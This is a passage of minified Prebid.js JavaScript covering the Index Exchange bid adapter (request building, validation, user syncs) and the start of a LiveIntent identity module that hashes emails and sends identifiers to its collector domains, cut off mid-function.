r&&(0,a.J)(t,"ext.tid",r),M(t,e),z(e,t,d.s6),t}(e);if(0!==Object.keys(i).length){t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(i),t[e.adUnitCode].gpid=(0,n.A)(e,"ortb2Imp.ext.gpid"),t[e.adUnitCode].dfp_ad_unit_code=(0,n.A)(e,"ortb2Imp.ext.data.adserver.adslot"),t[e.adUnitCode].tagId=(0,n.A)(e,"params.tagId");const r=e.adUnitCode,o=x(r);t[e.adUnitCode].adUnitCode=r,t[e.adUnitCode].divId=o}}function Z(e,t){const i=F(e);if(0!==Object.keys(i).length){t[e.adUnitCode]={},t[e.adUnitCode].ixImps=[],t[e.adUnitCode].ixImps.push(i),t[e.adUnitCode].gpid=(0,n.A)(e,"ortb2Imp.ext.gpid"),t[e.adUnitCode].dfp_ad_unit_code=(0,n.A)(e,"ortb2Imp.ext.data.adserver.adslot"),t[e.adUnitCode].tagId=(0,n.A)(e,"params.tagId");const r=e.adUnitCode,o=x(r);t[e.adUnitCode].adUnitCode=r,t[e.adUnitCode].divId=o}}function K(e,t,i,r){const a=function(e){const t=j(e,d.D4);t.banner={},t.adunitCode=e.adUnitCode;const i=(0,n.A)(e,"params.size");return i&&(t.banner.w=i[0],t.banner.h=i[1]),t.banner.topframe=(0,o.inIframe)()?0:1,z(e,t,d.D4),t}(e),p=$((0,n.A)(e,"mediaTypes.banner.sizes"),(0,n.A)(e,"params.size"));i.hasOwnProperty(e.adUnitCode)||(i[e.adUnitCode]={}),i[e.adUnitCode].gpid=(0,n.A)(e,"ortb2Imp.ext.gpid"),i[e.adUnitCode].dfp_ad_unit_code=(0,n.A)(e,"ortb2Imp.ext.data.adserver.adslot"),i[e.adUnitCode].tid=(0,n.A)(e,"ortb2Imp.ext.tid"),i[e.adUnitCode].tagId=(0,n.A)(e,"params.tagId"),i[e.adUnitCode].pos=(0,n.A)(e,"mediaTypes.banner.pos");if((0,n.A)(r,"paapi.enabled")){const t=(0,n.A)(e,"ortb2Imp.ext.ae"),r=(0,n.A)(e,"ortb2Imp.ext.paapi");r&&(i[e.adUnitCode].paapi=r),t&&((0,s.Fq)(t)?i[e.adUnitCode].ae=t:(0,o.logWarn)("error setting auction environment flag - must be an integer"))}const c=(0,n.A)(e,"ortb2Imp.ext.data");c&&(i[e.adUnitCode].adUnitFPD=c);const l=(0,n.A)(e,"params.id");!l||"string"!=typeof l&&"number"!=typeof l||(i[e.adUnitCode].sid=String(l));const u=e.adUnitCode,f=x(u);i[e.adUnitCode].adUnitCode=u,i[e.adUnitCode].divId=f,p&&(i[e.adUnitCode].hasOwnProperty("ixImps")||(i[e.adUnitCode].ixImps=[]),i[e.adUnitCode].ixImps.push(a)),function(e,t,i){if(t.hasOwnProperty(e.adUnitCode)){let i=[];t[e.adUnitCode].hasOwnProperty("missingSizes")&&(i=t[e.adUnitCode].missingSizes),V(i,e.params.size),t[e.adUnitCode].missingSizes=i}else if((0,n.A)(e,"mediaTypes.banner.sizes")){const r=(0,s.Go)(e.mediaTypes.banner.sizes);V(r,e.params.size);const n={missingSizes:r,impression:i};t[e.adUnitCode]=n}}(e,t,a)}function ee(e,t,i){const r=(0,s.Go)(t);return r.banner.w=i[0],r.banner.h=i[1],z(e,r,d.D4),r}function te(e){e.renderer.push(function(){const t=x(e.adUnitCode);t?window.createIXPlayer(t,e):(0,o.logWarn)(`IX Bid Adapter: adUnitCode: ${t} not found on page.`)})}function ie(e,t){const i=f.A4.install({id:e,url:t,loaded:!1});try{i.setRender(te)}catch(e){return(0,o.logWarn)("Prebid Error calling setRender on renderer",e),null}return t?i:((0,o.logWarn)("Outstream renderer URL not found"),null)}function re(e){if("outstream"!==(0,n.A)(e,"mediaTypes.video.context"))return!1;let t=(0,n.A)(e,"mediaTypes.video.renderer");t||(t=(0,n.A)(e,"renderer"));return!!("object"!=typeof t||!t.url||!t.render)||t.backupOnly}function ne(){const e=p.$W.getConfig("exchangeId");return!("number"!=typeof e||!isFinite(e))||!("string"!=typeof e||""===e.trim()||!isFinite(Number(e)))}const oe={code:b,gvlid:10,supportedMediaTypes:h,isBidRequestValid:function(e){const t=(0,n.A)(e,"params.video"),i=(0,n.A)(e,"params.size"),r=(0,n.A)(e,"mediaTypes.banner.sizes"),a=(0,n.A)(e,"mediaTypes.video"),s=(0,n.A)(e,"mediaTypes.video.playerSize"),d=e.params.hasOwnProperty("bidFloor"),p=e.params.hasOwnProperty("bidFloorCur");if(e.hasOwnProperty("mediaType")&&!(0,o.contains)(h,e.mediaType))return(0,o.logWarn)("IX Bid Adapter: media type is not supported."),!1;if((0,n.A)(e,"mediaTypes.banner")&&!r)return!1;if(i){const t=X(i);if(!t)return(0,o.logError)("IX Bid Adapter: size has invalid format."),!1;if(!$(e.sizes,t)&&!$(s,t)&&!$(r,t))return(0,o.logError)("IX Bid Adapter: bid size is not included in ad unit sizes or player size."),!1}if(!ne()&&(void 0===e.params.siteId||null===e.params.siteId))return(0,o.logError)("IX Bid Adapter: Invalid configuration - either siteId or exchangeId must be configured."),!1;if(void 0!==e.params.siteId){if("string"!=typeof e.params.siteId&&"number"!=typeof e.params.siteId)return(0,o.logError)("IX Bid Adapter: siteId must be string or number type."),!1;if("string"!=typeof e.params.siteId&&isNaN(Number(e.params.siteId)))return(0,o.logError)("IX Bid Adapter: siteId must valid value"),!1}if((d||p)&&!(d&&p&&(c=e.params.bidFloor,l=e.params.bidFloorCur,Boolean("number"==typeof c&&"string"==typeof l&&l.match(/^[A-Z]{3}$/)))))return(0,o.logError)("IX Bid Adapter: bidFloor / bidFloorCur parameter has invalid format."),!1;var c,l;if(a&&t){const i=F(e).video,r=W(a,t);if((0,n.A)(e,"mediaTypes.video.context")===u.H6&&re(e)&&i){const e=[(0,n.A)(i,"w"),(0,n.A)(i,"h")];if(!(e[0]>=y[0]&&e[1]>=y[1]))return(0,o.logError)(`IX Bid Adapter: ${e} is an invalid size for IX outstream renderer`),!1}if(r.length)return r.forEach(e=>{(0,o.logError)(e)}),!1}return function(e){return void 0===(0,n.A)(e,"mediaTypes.native")||e.nativeOrtbRequest&&Array.isArray(e.nativeOrtbRequest.assets)&&e.nativeOrtbRequest.assets.length>0}(e)},resetSiteID:function(){D=0},buildRequests:function(e,t){const i=[],r={},a={},s={},p={};T.getFeatureToggles(),e.forEach(e=>{const i=Object.keys((0,n.A)(e,"mediaTypes",{}));for(const n of i)switch(n){case d.D4:K(e,p,r,t);break;case d.G_:Z(e,a);break;case d.s6:Y(e,s);break;default:(0,o.logWarn)(`IX Bid Adapter: ad unit mediaTypes ${n} is not supported`)}});for(const t in p)if(p.hasOwnProperty(t)){const i=p[t].missingSizes;r.hasOwnProperty(t)||(r[t]={}),r[t].hasOwnProperty("missingImps")||(r[t].missingImps=[],r[t].missingCount=0);const n=p[t].impression;for(let o=0;o<i.length;o++){const a=ee(e[0],n,i[o]);r[t].missingImps.push(a),r[t].missingCount++}}const c=[];return Object.keys(r).length>0&&c.push(r),Object.keys(a).length>0&&c.push(a),Object.keys(s).length>0&&c.push(s),i.push(...G(e,t,function(e){const t={};return e.forEach(e=>{Object.keys(e).forEach(i=>{t.hasOwnProperty(i)?t[i].hasOwnProperty("ixImps")&&e[i].hasOwnProperty("ixImps")?t[i].ixImps=[...t[i].ixImps,...e[i].ixImps]:t[i].hasOwnProperty("missingImps")&&e[i].hasOwnProperty("missingImps")?t[i].missingImps=[...t[i].missingImps,...e[i].missingImps]:e[i].hasOwnProperty("ixImps")?t[i].ixImps=e[i].ixImps:e[i].hasOwnProperty("missingImps")&&(t[i].missingImps=e[i].missingImps):t[i]=e[i]})}),t}(c))),i},interpretResponse:function(e,t){const i=[];let r=null,a=(0,n.A)(e,"body.ext.protectedAudienceAuctionConfigs")||[];if(T.setFeatureToggles(e),!e.hasOwnProperty("body"))return i;const s=e.body,p=s.seatbid||[];for(let e=0;e<p.length;e++){if(!p[e].hasOwnProperty("bid"))continue;const a=p[e].bid,c=t.data;for(let e=0;e<a.length;e++){const o=q(a[e].impid,c.imp,t.validBidRequests);if(r=B(a[e],s.cur,o),r.mediaType===d.G_&&re(o)){const t=(0,n.A)(s,"ext.videoplayerurl");if(r.renderer=ie(a[e].bidId,t),!r.renderer)continue}i.push(r)}if((0,n.A)(c,"ext.ixdiag.err")&&E.localStorageIsEnabled())try{E.removeDataFromLocalStorage("ixdiag")}catch(e){(0,o.logError)("ix can not clear ixdiag from localStorage.")}}if(!(Array.isArray(a)&&a.length>0))return i;a=a.filter(e=>!!function(e){return"object"==typeof e&&null!==e}(e)||((0,o.logWarn)("Malformed auction config detected:",e),!1));try{return{bids:i,paapi:a}}catch(e){return(0,o.logWarn)("Error attaching AuctionConfigs",e),i}},getUserSyncs:function(e,t){const i=[];let r=null;if(t.length>0&&(r=(0,n.A)(t[0],"body.ext.publishersyncsperbidderoverride")),0===r)return[];if(e.iframeEnabled)i.push({type:"iframe",url:"https://js-sec.indexww.com/um/ixmatch.html"});else{let e=null;p.$W.getConfig("userSync")&&(e=p.$W.getConfig("userSync").syncsPerBidder),0===e&&(e=r),e=r&&(0===e||e)?r>e?e:r:1;for(let t=0;t<e;t++)i.push({type:"image",url:ae(e,t)})}return i}};function ae(e,t){let i="",r="0";P&&P.hasOwnProperty("gdprApplies")&&(r=P.gdprApplies?"1":"0"),P&&P.hasOwnProperty("consentString")&&(i=P.consentString||"");return"https://dsum.casalemedia.com/pbusermatch?origin=prebid"+(0!==D?"&site_id="+D.toString():"")+"&p="+e.toString()+"&i="+t.toString()+"&gdpr="+r+"&gdpr_consent="+i+"&us_privacy="+(_||"")}function se(e){return e.imp.forEach((t,i)=>{const r=t.ext;if(null==r)return e;pe(t)<2||Object.keys(r).forEach(n=>{if(d.D4 in t){const o=t.banner.ext;if(void 0!==o&&void 0!==o[n]&&o[n]===r[n]&&delete e.imp[i].banner.ext[n],void 0!==t.banner.format)for(let o=0;o<t.banner.format.length;o++)t.banner.format[o]?.ext?.[n]===r[n]&&delete e.imp[i].banner.format[o].ext[n]}if(d.G_ in t){const o=t.video.ext;void 0!==o&&void 0!==o[n]&&o[n]===r[n]&&delete e.imp[i].video.ext[n]}if(d.s6 in t){const o=t.native.ext;void 0!==o&&void 0!==o[n]&&o[n]===r[n]&&delete e.imp[i].native.ext[n]}})}),e}function de(e){return e.imp.forEach((t,i)=>{const r=t.ext;if(null==r)return e;if(!(pe(t)<2)){if(d.D4 in t){const r=t.banner.ext;if(void 0!==r&&void 0!==r.siteID&&delete e.imp[i].banner.ext.siteID,void 0!==t.banner.format)for(let r=0;r<t.banner.format.length;r++)void 0!==t.banner.format[r].ext&&void 0!==t.banner.format[r].ext.siteID&&((0,a.J)(e.imp[i],"ext.siteID",t.banner.format[r].ext.siteID),(0,a.J)(e,"ext.ixdiag.usid",!0),delete e.imp[i].banner.format[r].ext.siteID)}if(d.G_ in t){const r=t.video.ext;void 0!==r&&void 0!==r.siteID&&delete e.imp[i].video.ext.siteID}if(d.s6 in t){const r=t.native.ext;void 0!==r&&void 0!==r.siteID&&delete e.imp[i].native.ext.siteID}}}),e}function pe(e){let t=0;return void 0!==e.banner&&(t+=1),void 0!==e.video&&(t+=1),void 0!==e.native&&(t+=1),t}function ce(e){return void 0===e.device&&(e.device={}),e.device.h=window.screen.height,e.device.w=window.screen.width,e}(0,l.a$)(oe),(0,r.E)("ixBidAdapter")}},e=>{e.O(0,[3005,802,7769,315,1085],()=>{return t=73,e(e.s=t);var t});e.O()}]);
(self.fsprebidChunk=self.fsprebidChunk||[]).push([[2259],{4228:(e,t,r)=>{r.d(t,{DQ:()=>It});const n=new RegExp("^[0-9a-f]{8}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{4}-[0-9a-f]{12}$","i"),o=!!String.prototype.trim;function i(e,t){return null!=e?t(e):e}function s(e){return"object"==typeof e?JSON.stringify(e):""+e}function a(e){return null!=e}function c(e){return!!e&&n.test(d(e))}function l(e){return"[object Array]"===Object.prototype.toString.call(e)}function d(e){return o?(""+e).trim():(""+e).replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}function u(e){return"string"==typeof e}function h(e,t){return u(e)&&u(t)&&d(e.toLowerCase())===d(t.toLowerCase())}function f(e){return!!e&&"object"==typeof e&&!l(e)}function p(e){return f(e)}function g(e){return!!e&&"function"==typeof e}function m(e,t){return new Date((new Date).getTime()+e*t)}function w(e){return m(e,864e5)}function v(e,t,r){if(f(t)){let n;return n="message"in t&&"string"==typeof t.message?new Error(r||t.message):new Error(r),n.name=e,"stack"in t&&"string"==typeof t.stack&&(n.stack=t.stack),"lineNumber"in t&&"number"==typeof t.lineNumber&&(n.lineNumber=t.lineNumber),"columnNumber"in t&&"number"==typeof t.columnNumber&&(n.columnNumber=t.columnNumber),n}{const t=Error(r);return t.name=e,t}}const C="li_errors";class y{data;constructor(e){const t=parseInt(e.toString())||5;this.data={h:{},q:{},size:t}}on(e,t,r){const n={callback:t.bind(r),unbound:t};return this.data={...this.data,h:{...this.data.h,[e]:[...this.data.h[e]||[],n]}},(this.data.q[e]||[]).forEach(e=>t.call(r,e)),this}once(e,t,r){const n=this.data.q[e]||[];if(n.length>0)return t.call(r,n[0]),this;{const n=o=>{this.off(e,n),t.call(r,o)};return n._=t,this.on(e,n,r)}}emit(e,t){(this.data.h[e]||[]).forEach(e=>e.callback(t));const r=this.data.q[e]||[];return this.data={...this.data,q:{...this.data.q,[e]:[...r.length<this.data.size?r:r.slice(1),t]}},this}off(e,t){const r=this.data.h[e],n=r&&t&&r.filter(e=>e.unbound!==t)||[];if(n.length)this.data={...this.data,h:{...this.data.h,[e]:n}};else{const{[e]:t,...r}=this.data.h;this.data={...this.data,h:r}}return this}emitErrorWithMessage(e,t,r){const n=v(e,r,t);return this.emit(C,n)}emitError(e,t){const r=v(e,t);return this.emit(C,r)}}for(var E=[],S=0;S<64;)E[S]=0|4294967296*Math.sin(++S%Math.PI);function b(e){var t,r,n,o=[t=1732584193,r=4023233417,~t,~r],i=[],s=unescape(encodeURI(e))+"",a=s.length;for(e=--a/4+2|15,i[--e]=8*a;~a;)i[a>>2]|=s.charCodeAt(a)<<8*a--;for(S=s=0;S<e;S+=16){for(a=o;s<64;a=[n=a[3],t+((n=a[0]+[t&r|~t&n,n&t|~n&r,t^r^n,r^(t|~n)][a=s>>4]+E[s]+~~i[S|15&[s,5*s+1,3*s+5,7*s][a]])<<(a=[7,12,17,22,5,9,14,20,4,11,16,23,6,10,15,21][4*a+s++%4])|n>>>-a),t,r])t=0|a[1],r=a[2];for(s=4;s;)o[--s]+=a[s]}for(e="";s<32;)e+=(o[s>>3]>>4*(1^s++)&15).toString(16);return e}function I(e){var t,r,n,o,i,s=[],a=[r=1732584193,n=4023233417,~r,~n,3285377520],c=[],l=unescape(encodeURI(e))+"",d=l.length;for(c[e=--d/4+2|15]=8*d;~d;)c[d>>2]|=l.charCodeAt(d)<<8*~d--;for(t=d=0;t<e;t+=16){for(r=a;d<80;r=[r[4]+(s[d]=d<16?~~c[t+d]:2*l|l<0)+1518500249+[n&o|~n&i,l=341275144+(n^o^i),882459459+(n&o|n&i|o&i),l+1535694389][d++/5>>2]+((l=r[0])<<5|l>>>27),l,n<<30|n>>>2,o,i])l=s[d-3]^s[d-8]^s[d-14]^s[d-16],n=r[1],o=r[2],i=r[3];for(d=5;d;)a[--d]+=r[d]}for(l="";d<40;)l+=(a[d>>3]>>4*(7-d++)&15).toString(16);return l}for(var k,x=18,A=[],L=[];x>1;x--)for(k=x;k<320;)A[k+=x]=1;function O(e,t){return 4294967296*Math.pow(e,1/t)|0}for(k=0;k<64;)A[++x]||(L[k]=O(x,2),A[k++]=O(x,3));function D(e,t){return e>>>t|e<<-t}function N(e){var t=L.slice(x=k=0,8),r=[],n=unescape(encodeURI(e))+"",o=n.length;for(r[e=--o/4+2|15]=8*o;~o;)r[o>>2]|=n.charCodeAt(o)<<8*~o--;for(o=[];x<e;x+=16){for(O=t.slice();k<64;O.unshift(n+(D(n=O[0],2)^D(n,13)^D(n,22))+(n&O[1]^O[1]&O[2]^O[2]&n)))O[3]+=n=0|(o[k]=k<16?~~r[k+x]:(D(n=o[k-2],17)^D(n,19)^n>>>10)+o[k-7]+(D(n=o[k-15],7)^D(n,18)^n>>>3)+o[k-16])+O.pop()+(D(n=O[4],6)^D(n,11)^D(n,25))+(n&O[5]^~n&O[6])+A[k++];for(k=8;k;)t[--k]+=O[k]}for(n="";k<64;)n+=(t[k>>3]>>4*(7-k++)&15).toString(16);return n}class M{url;timeout;calls;eventBus;retries;constructor(e){this.url=e.collectorUrl??"https://rp.liadm.com",this.timeout=e.ajaxTimeout??0,this.calls=e.callHandler,this.eventBus=e.eventBus,this.retries=e.ajaxRetries??3}callBakers(e){try{const t=JSON.parse(e).bakers;if(l(t))for(let e=0;e<t.length;e++)this.calls.pixelGet(`${t[e]}?dtstmp=${Date.now()}`)}catch(t){this.eventBus.emitErrorWithMessage("CallBakers",`Error while calling bakers with ${e}`,t)}}sendState(e,t,r,n){if(e.sendsPixel()){n&&g(n)&&n();const o=e.asQuery().add("dtstmp",Date.now(),{prepend:!0}).toQueryString();r(`${this.url}/${t}${o}`)}}sendAjax(e,t={}){this.sendState(e,"j",r=>{const n=o=>{const i=e.asHeaders();this.calls.ajaxGet(r,e=>{t.onLoad&&g(t.onLoad)&&t.onLoad(),this.callBakers(e)},r=>{o<=0?(this.sendPixel(e,t),this.eventBus.emitError("AjaxFailed",r)):n(o-1)},this.timeout,i)};n(this.retries)},t.onPreSend)}sendPixel(e,t={}){this.sendState(e,"p",e=>this.calls.pixelGet(e,t.onLoad),t.onPreSend)}}const F="__li__evt_bus",R="lips",U="pre_lips",$="_li_duid",_="https://idx.liadm.com/idex",j=[];const V="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function P(e){return e>=0&&e<64?V[e]:void 0}function B(e){const t=function(e){e=`${e}`;for(let t=0;t<e.length;t++)if(e.charCodeAt(t)>255)return null;let t="";for(let r=0;r<e.length;r+=3){const n=[void 0,void 0,void 0,void 0];n[0]=e.charCodeAt(r)>>2,n[1]=(3&e.charCodeAt(r))<<4,e.length>r+2?(n[1]|=e.charCodeAt(r+1)>>4,n[2]=(15&e.charCodeAt(r+1))<<2,n[2]|=e.charCodeAt(r+2)>>6,n[3]=63&e.charCodeAt(r+2)):e.length>r+1&&(n[1]|=e.charCodeAt(r+1)>>4,n[2]=(15&e.charCodeAt(r+1))<<2);for(let e=0;e<n.length;e++){const r=n[e];t+=void 0===r?"=":P(r)}}return t}(e);return t||""}const T=/[+/]|=+$/g,q={"+":"-","/":"_"};function W(e){return q[e]||""}function H(e){let t=null;const r=encodeURIComponent(e).replace(/%([0-9A-F]{2})/g,(e,t)=>String.fromCharCode(parseInt("0x"+t,16)));try{t=window&&g(window.btoa)?window.btoa:B}catch(e){t=B}return t(r).replace(T,W)}const Q=new Map([[32,"md5"],[40,"sha1"],[64,"sha256"]]);function G(e){const t=J(e);return!!t&&Q.has(t.length)}function J(e){const t=e.match(/(\s+)?[a-f0-9]{32,64}(\s+)?/gi);return t&&t.map(d)[0]}function z(e){const t=e.toLowerCase();return{md5:b(t),sha1:I(t),sha256:N(t)}}function X(e){return/\S+(@|%40)\S+\.\S+/.test(e)}function K(e){return/\S+(@|%40)\S+\.\S+/.test(e)}function Y(e){const t=e.match(/\S+(@|%40)\S+\.\S+/);return t&&t.map(d)[0]}function Z(e){const t=function(e){const t=[],r=new RegExp("([\\w\\d.+-]+(@|%40)[\\w\\d-]+.[\\w\\d.-]+)","g");let n=r.exec(e);for(;n;)t.push(d(n[1])),n=r.exec(e);return t}(e),r=[];let n=e;for(let e=0;e<t.length;e++){const o=t[e],i=z(o);n=n.replace(o,i.md5),r.push(i)}return{stringWithoutRawEmails:n,hashesFromOriginalString:r}}function ee(e,t){return"string"==typeof t&&X(d(t))?"*********":t}function te(e){return function(e){return"false"!==e&&("true"===e||e)}(function(e){return"null"===e||"undefined"===e?null:e}(function(e){return isNaN(+e)?e:+e}(e)))}function re(e,t){if(t in e){const r=e[t];return l(r)?r.map(e=>te(oe(e))):te(oe(r))}}function ne(e){let t,r,n;const o={};return e&&-1!==(t=e.indexOf("?"))&&(r=e.slice(t+1))&&(-1===(n=r.indexOf("#"))||(r=r.slice(0,n)))?(r.split("&").forEach(function(e){if(e){let t;const r=e.split("=");t=r[0];const n=2===r.length?r[1]:"true";if("[]"===t.slice(-2)&&(t=t.slice(0,-2)),t in o){const e=o[t];l(e)?e.push(n):o[t]=[e,n]}else o[t]=n}}),o):o}function oe(e){return e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)}class ie{hash;host;hostname;pathname;port;protocol;search;constructor(e){const t=e.match(/^(https?\:\/\/)?(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);if(null===t)throw new TypeError(`Failed to parse URL: ${e}`);this.protocol=t[1]||"",this.host=t[2]||"",this.hostname=t[3]||"",this.port=t[4]||"",this.pathname=t[5]||"",this.search=t[6]||"",this.hash=t[7]||""}toString(){return`${this.protocol}${this.host}${this.pathname}${this.search}${this.hash}`}}const se=["items","itemids"],ae=["email","emailhash","hash","hashedemail"];function ce(e){const t={};return Object.keys(e).forEach(r=>{const n=r.toLowerCase(),o=e[r];se.indexOf(n)>-1&&l(o)&&o.length>10?t[r]=o.slice(0,10):t[r]=o}),t}function le(e){if(p(e)){return{...function(e){const t={eventSource:e};for(const r of Object.keys(e)){const n=r.toLowerCase();if(ae.indexOf(n)>-1){const n=d(s(e[r])),o=Y(n),i=J(n);if(o){const e=z(oe(o));t.hashedEmail=[e.md5,e.sha1,e.sha256];break}if(i&&G(i)){t.hashedEmail=[i.toLowerCase()];break}}}return"string"==typeof e.userAgent&&(t.providedUserAgent=e.userAgent),"string"==typeof e.ipv4&&(t.providedIPV4=e.ipv4),"string"==typeof e.ipv6&&(t.providedIPV6=e.ipv6),t}(e),eventSource:ce(e)}}return{}}class de{tuples;constructor(e=[]){this.tuples=e}add(e,t,r={}){const{stripEmpty:n=!0,prepend:o=!1}=r;return""===e||n&&""===t?this:o?(this.tuples.unshift([e,t]),this):(this.tuples.push([e,t]),this)}addOptional(e,t,r={}){return a(t)?this.add(e,t,r):this}addParamsMap(e){return Object.keys(e).forEach(t=>{const r=e[t];a(r)&&(l(r)?r.forEach(e=>this.add(t,e)):this.add(t,r))}),this}copy(){return new de(this.tuples.slice())}filteredCopy(e){return new de(this.tuples.filter(([t,r])=>e(t,r)))}toQueryString(){let e="";return this.tuples.forEach(([t,r])=>{const n=0===e.length?"?":"&";e=`${e}${n}${encodeURIComponent(t)}=${encodeURIComponent(r)}`}),e}}function ue(e){return null===e?"":e}const he="full",fe="no_path";function pe(e){if(void 0===e.pageUrl||0===e.pageUrl.length)return["",!1,[]];if(function(e){return!(void 0!==e.urlCollectionMode&&e.urlCollectionMode!==he||void 0!==e.queryParametersFilter&&""!==e.queryParametersFilter)}(e))return[e.pageUrl,!1,[]];const t=new ie(e.pageUrl),r=function(e){const t=ne(e),r=[];return Object.keys(t).forEach(e=>{r.push([e,re(t,e)])}),r}(t.search),n=function(e,t){return t.urlCollectionMode===fe&&e.pathname.length>1}(t,e),o=function(e,t){if(void 0===t.queryParametersFilter||""===t.queryParametersFilter)return[];const r=new RegExp(t.queryParametersFilter);return e.map(e=>e[0]).filter(e=>r.test(e))}(r,e);return n&&(t.pathname="/"),o.length>0&&(t.search=function(e,t){const r=e.filter(e=>-1===t.indexOf(e[0])).map(e=>`${e[0]}=${e[1]}`);return r.length>0?`?${r.join("&")}`:""}(r,o)),[t.toString(),n,o]}function ge(e){if(0!==e.length){const t=new ie(e);return t.pathname="",t.search="",t.toString()}}const me=["setemail","setemailhash","sethashedemail"];class we{data;constructor(e,t,r,n){const o=we.safeFiddle(e,t,n);r&&(o.errorDetails=r),this.data=o}static safeFiddle(e,t,r){try{return function(e,t){const r={};function n(e){return f(e)?e:{}}function o(e){return Object.keys(e)}const i=n(e),s=n(t);return o(i).forEach(e=>{r[e]=i[e]}),o(s).forEach(e=>{r[e]=s[e]}),r}(e,le(JSON.parse(JSON.stringify(t))))}catch(e){return console.error(e),null!=r&&r.emitErrorWithMessage("StateCombineWith","Error while extracting event data",e),{}}}static fromEvent(e,t,r){return new we(e,t,void 0,r)}static fromError(e,t,r){return new we(e,{},t,r)}setHashedEmail(e){this.data.hashedEmail=e}getHashedEmail(){return this.data.hashedEmail||[]}sendsPixel(){const e=f(this.data.eventSource)?this.data.eventSource:{},t=Object.keys(e).filter(e=>"eventname"===e.toLowerCase()||"event"===e.toLowerCase()),r=t&&t.length>=1&&t[0],n=r&&d(e[r]);return!n||-1===me.indexOf(n.toLowerCase())}asHeaders(){return this.data.providedUserAgent?{"X-LI-Provided-User-Agent":this.data.providedUserAgent}:{}}asQuery(){const e=this.data,t=(new de).addOptional("aid",e.appId).addOptional("did",e.distributorId).addOptional("se",i(e.eventSource,e=>H(JSON.stringify(e,ee)))).addOptional("duid",e.liveConnectId).addOptional("tv",e.trackerVersion);if(a(e.pageUrl)){const[r,n,o]=pe(e);t.add("pu",r).addOptional("pu_rp",n?"1":void 0).add("pu_rqp",o.join(","))}return t.addOptional("ae",i(e.errorDetails,e=>H(JSON.stringify(e)))),l(e.retrievedIdentifiers)&&e.retrievedIdentifiers.forEach(e=>t.add(`ext_${e.name}`,e.value)),l(e.hashesFromIdentifiers)&&e.hashesFromIdentifiers.forEach(e=>t.add("scre",`${e.md5},${e.sha1},${e.sha256}`)),t.addOptional("li_did",e.decisionIds?.join(",")).addOptional("e",e.hashedEmail?.join(",")).addOptional("us_privacy",e.usPrivacyString).addOptional("wpn",e.wrapperName).addOptional("gdpr",i(e.gdprApplies,e=>e?"1":"0")).addOptional("gdpr_consent",e.gdprConsent).addOptional("refr",e.referrer).addOptional("gpp_s",e.gppString).addOptional("gpp_as",e.gppApplicableSections?.join(",")).addOptional("cd",e.cookieDomain).addOptional("ic",ue(e.resolvedIdCookie),{stripEmpty:!1}).addOptional("c",e.contextElements).addOptional("pip",i(e.providedIPV4,e=>H(e))).addOptional("pip6",i(e.providedIPV6,e=>H(e))),t}}function ve(e=window){return Se(()=>e.top.document.referrer)}function Ce(e=window){const t=Se(()=>e.location.ancestorOrigins)||[],r=[];let n,o=e;for(;o!==top;)r.push(o),o=o.parent;r.push(o);for(let e=r.length-1;e>=0&&!n;e--)n=Se(()=>r[e].location.href),0!==e&&(n||(n=Se(()=>r[e-1].document.referrer)),n||(n=t[e-1]));return n}function ye(e,t,r){if(!e&&t&&""!==t&&r){const e=function(e,t){const r=window.document.querySelectorAll(e);let n="";for(let e=0;e<r.length;e++){const o=n+Z(r[e].outerHTML).stringWithoutRawEmails;if(!(Ee(o)<=t))return n;n=o}return n}(t,r);return H(e)}return""}function Ee(e){return Math.ceil(4*new Blob([e]).size/3)}function Se(e){try{return e()}catch(e){return}}function be(e){let t=[];e&&(l(e)?t=e:u(e)&&(t=e.split(",")));for(let e=0;e<t.length;e++)t[e]=t[e].trim();return t}function Ie(e,t){const r=[];let n=[];for(let o=0;o<e.length;o++){const i=e[o],a=t.getCookie(i)||t.getDataFromLocalStorage(i);if(a){const e=Z(s(a));r.push({name:i,value:e.stringWithoutRawEmails}),n=n.concat(e.hashesFromOriginalString)}}return{retrievedIdentifiers:r,hashesFromIdentifiers:ke(n)}}function ke(e){const t=new Set,r=[];for(let n=0;n<e.length;n++)t.has(e[n].md5)||(r.push(e[n]),t.add(e[n].md5));return r}const xe=e=>({...e,privacyMode:!!e.gdprApplies||(e.gppApplicableSections??[]).indexOf(2)>-1});function Ae(e,t){if(e&&e.appId&&e.distributorId){const r=e.distributorId;delete e.distributorId,t.emitError("AppIdAndDistributorIdPresent",new Error(`Event contains both appId: ${e.appId} and distributorId: ${r}. Ignoring distributorId`))}return e}const Le="idCookie";class Oe{eventBus;calls;idexConfig;externalIds;source;publisherId;url;timeout;extraAttributes;requestedAttributes;query;privacyMode;resolvedIdCookie;generateIdCookie;peopleVerifiedId;pageUrl;constructor(e,t,r){const n=e||{identityResolutionConfig:{}};this.eventBus=r,this.calls=t,this.idexConfig=n.identityResolutionConfig||{},this.extraAttributes=this.idexConfig.extraAttributes||{},this.externalIds=n.retrievedIdentifiers||[],this.source=this.idexConfig.source||"unknown",this.publisherId=this.idexConfig.publisherId||"any",this.url=this.idexConfig.url||_,this.timeout=this.idexConfig.ajaxTimeout||n.ajaxTimeout||5e3,this.requestedAttributes=this.idexConfig.requestedAttributes||j,this.privacyMode=n.privacyMode??!1,this.resolvedIdCookie=n.resolvedIdCookie,this.generateIdCookie="generated"===this.idexConfig.idCookieMode,this.peopleVerifiedId=n.peopleVerifiedId,this.pageUrl=n.pageUrl,this.query=(new de).addOptional("duid",n.peopleVerifiedId).addOptional("us_privacy",n.usPrivacyString).addOptional("gdpr",i(n.gdprApplies,e=>e?1:0)).addOptional("gdpr_consent",n.gdprConsent).addOptional("did",n.distributorId).addOptional("gpp_s",n.gppString).addOptional("gpp_as",n.gppApplicableSections?.join(",")).addOptional("cd",n.cookieDomain).addOptional("ic",ue(n.resolvedIdCookie),{stripEmpty:!1}).addOptional("pu",i(n.pageUrl,ge)).addOptional("pip",i(this.extraAttributes.ipv4,e=>H(e))).addOptional("pip6",i(this.extraAttributes.ipv6,e=>H(e))),this.externalIds.forEach(e=>{this.query.add(e.name,e.value)}),this.requestedAttributes.forEach(e=>{this.query.add("resolve",e)})}attributeResolutionAllowed(e){return"uid2"===e?!this.privacyMode:e!==Le}filterParams(e){return 